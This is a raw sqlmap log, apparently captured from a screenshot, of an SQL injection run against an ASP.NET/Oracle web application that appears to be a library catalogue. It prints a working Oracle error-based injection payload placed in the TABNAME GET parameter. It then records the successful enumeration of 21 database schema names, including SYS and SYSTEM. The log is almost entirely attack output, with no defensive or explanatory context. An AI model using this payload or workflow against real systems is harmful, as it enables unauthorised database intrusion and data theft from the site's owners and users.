 [*] starting at 22:44:02
[22:44:02] [INFO] testing connection to the target URL
[22:44:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:44:04] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TABNAME
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: BIBNO=0000042177&TABNAME=ILASBIBLIOS where 1=1 AND 8488=(SELECT UPP
ER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(110)||CHR(115)||CHR(109)||CHR(113)||(
SELECT (CASE WHEN (8488=8488) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(108)|
|CHR(119)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL)-- Prqa&DISP=Holding
---
[22:44:04] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:44:04] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:44:04] [INFO] fetching database (schema) names
[22:44:07] [WARNING] reflective value(s) found and filtering out
[22:44:07] [INFO] the SQL query used returns 21 entries
[22:44:12] [INFO] retrieved: CTXSYS
[22:44:18] [INFO] retrieved: DBSNMP
[22:44:20] [INFO] retrieved: DMSYS
[22:44:22] [INFO] retrieved: EXFSYS
[22:44:25] [INFO] retrieved: HR
[22:44:28] [INFO] retrieved: ILAS
[22:44:31] [INFO] retrieved: IX
[22:44:34] [INFO] retrieved: MDSYS
[22:44:37] [INFO] retrieved: OE
[22:44:40] [INFO] retrieved: OLAPSYS
[22:44:44] [INFO] retrieved: ORDSYS
[22:44:46] [INFO] retrieved: OUTLN
[22:44:49] [INFO] retrieved: PM
[22:44:58] [INFO] retrieved: SCOTT
[22:45:00] [INFO] retrieved: SH
[22:45:03] [INFO] retrieved: SYS
[22:45:05] [INFO] retrieved: SYSMAN
[22:45:07] [INFO] retrieved: SYSTEM
[22:45:11] [INFO] retrieved: TSMSYS
[22:45:17] [INFO] retrieved: WMSYS